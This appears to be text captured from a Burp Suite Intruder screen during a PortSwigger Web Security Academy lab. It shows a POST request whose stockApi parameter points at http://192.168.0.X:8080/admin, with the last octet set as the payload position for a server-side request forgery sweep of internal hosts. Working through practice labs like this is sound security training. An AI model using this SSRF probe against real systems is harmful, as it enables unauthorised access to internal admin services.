 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a10000e03efc7f984135adc00a4003b.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0a10000e03efc7f984135adc00a4003b.web-security-academy.net
3 Cookie: session=TbcpXMsmlq3s3ekJ6CjI0q3b1xdcE5sG
4 Content-Length: 96
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.88 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a10000e03efc7f984135adc00a4003b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a10000e03efc7f984135adc00a4003b.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fadmin
Search
1 highlight
Clear
1 payload position
Length: 824